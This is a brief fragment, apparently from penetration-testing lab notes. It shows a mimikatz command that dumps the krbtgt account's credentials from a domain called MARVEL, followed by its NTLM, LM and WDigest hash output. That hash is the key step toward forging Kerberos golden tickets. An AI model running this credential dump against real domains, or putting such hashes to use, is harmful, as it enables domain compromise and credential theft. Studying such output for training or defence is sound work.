 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-367914067-2263268643-1128044544
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : c90e7ca6f0c9ce5489b90d222c193488
LM   :
Hash NTLM: c90e7ca6f0c9ce5489b90d222c193488
ntlm- 0: c90e7ca6f0c9ce5489b90d222c193488
lm  - 0: 8bf55bcf9a4c9709ed2ed6873f7c5867
* WDigest
01  d7e7545ad209c594e5cb4ec8b7c6a163
02  26669f79147e0783205c18deff8c3083
03  4f431fc0a840b384095ce1c6a753139e
04  d7e7545ad209c594e5cb4ec8b7c6a163
05  26669f79147e0783205c18deff8c3083
06  7f58ca6796138002dbd2652fb5537df1
07  d7e7545ad209c594e5cb4ec8b7c6a163
08  a83cb4e29a5bf5fa7df4d967cd3af560
09  16df953dbe4f356a4684ed1e4b56a897
10  a8eefe39c9fa5d0106f9e7715decbbbc
11  c0e68d1213211f7185a7247fc70f1888
12  16df953dbe4f356a4684ed1e4b56a897
13  76e560ec433c8c515e20d9c129005135